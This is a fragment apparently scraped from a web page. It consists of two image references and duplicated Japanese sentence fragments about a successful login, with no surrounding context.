



に正常にログインしたことを意味します

に正常にログインしたことを意味します

になります

になります